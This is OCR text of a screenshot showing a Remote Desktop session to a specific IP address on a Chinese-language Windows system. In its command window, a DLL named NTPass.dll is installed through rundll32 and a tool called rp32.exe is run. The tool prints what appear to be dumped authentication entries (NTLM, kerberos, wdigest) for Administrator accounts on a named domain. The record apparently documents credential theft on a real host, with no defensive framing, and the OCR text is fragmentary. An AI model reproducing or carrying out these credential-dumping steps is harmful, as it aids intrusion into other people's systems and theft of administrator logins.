 211.66.88.40 - 远程桌面连接
YOS-01409271146 上的 F
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退
地址(D)
文件夹
C:\WINDOWS\system32\cmd.exe
C:\Documents and Settings\akast>rundll32 NTPass.dll,Install
C:\Documents and Settings\akast>cd C:\Documents and Settings\akast\My Documents
C:\Documents and Settings\akast\My Documents>rp32.exe
Authentication Package : NTLM
kerberos: (OK)
wdigest: (OK)
User Principal : Administrator(Administrator)
Domain Authentication : GDAIB-ADA3B8269
Authentication Package : NTLM
kerberos: (OK)
wdigest: (OK)
User Principal : (Administrator)
Domain Authentication : GDAIB-ADA3B8269
Authentication Package : NTLM
kerberos: (OK)
wdigest: (OK)
User Principal : Administrator(Administrator)
Domain Authentication : GDAIB-ADA3B8269
C:\Documents and Settings\akast\My Documents>
211.66.88.37 d8-49-0b-c6-9c-9a dynamic
wm
本地磁
C:\Documents and Settings\akast>